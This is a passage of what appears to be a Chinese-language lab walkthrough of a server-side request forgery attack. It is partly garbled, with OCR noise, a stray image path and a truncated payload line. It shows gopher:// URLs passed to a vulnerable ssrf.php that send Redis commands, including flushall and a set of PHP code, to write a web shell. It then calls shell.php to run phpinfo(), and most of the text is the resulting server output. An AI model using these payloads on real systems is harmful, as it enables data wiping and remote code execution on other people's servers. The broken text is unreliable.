 7. 然后传参给url参数,回车
127.0.0.1/ssrf.php?url=gopher://127.0.0.1:6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%25
http://127.0.0.1/ssrf.php?url=gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2430%0D%0A%0A%0A%3C%3Fphp — 访问
本次搜索使用：
mod_autoindex mod_deflate mod_dir mod_env mod_filter mod_mime prefork mod_negotiation mod_php5
mod_reqtimeout mod_setenvif mod_status
Directive Local Value Master Value
engine 1 1
last_modified 0 0
xbithack 0 0
Apache Environment
Variable Value
HTTP_HOST 127.0.0.1
HTTP_USER_AGENT Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
HTTP_ACCEPT text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
8. shell写入成功
127.0.0.1/shell.php?8=phpinfo();
搜索
REDIS0009� redis-ver6.2.6� redis-bits�� �ctime� used-mem� aof-preamble����
PHP Version 5.6.36
php
System Linux 58907b6954a0 3.10.0-862.el7.x86_64 #1 SMP Fri Apr 20 16:44:24 UTC 2018 x86_64
Build Date Jul 17 2018 06:28:30
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr
/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-
mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--
disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1
'-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API Apache 2.0 Handler